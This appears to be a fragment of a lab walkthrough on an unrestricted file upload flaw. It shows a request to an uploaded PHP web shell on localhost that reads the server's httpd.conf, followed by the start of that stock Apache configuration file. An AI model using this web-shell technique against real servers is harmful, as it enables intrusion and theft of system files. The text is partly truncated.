 PHPsh
localhost/unrestricted/upload/s
localhost/unrestricted/upload/shell.php/httpd.conf?getfile=httpd.conf
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.4/> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.4/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "logs/access_log"
# with ServerRoot set to "/usr/local/apache2" will be interpreted by the
# server as "/usr/local/apache2/logs/access_log", whereas "/logs/access_log"
# will be interpreted as '/logs/access_log'.
#
# NOTE: Where filenames are specified, you must use forward slashes
# instead of backslashes (e.g., "c:/apache" instead of "c:\apache").
# If a drive letter is omitted, the drive on which httpd.exe is located
# will be used by default.  It is recommended that you always supply
# an explicit drive letter in absolute paths to avoid confusion.
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path.  If you point
# ServerRoot at a non-local disk, be sure to specify a local disk on the
# Mutex directive, if file-based mutexes are used.  If you wish to share the
# same ServerRoot for multiple httpd daemons, you will need to change at
# least PidFile.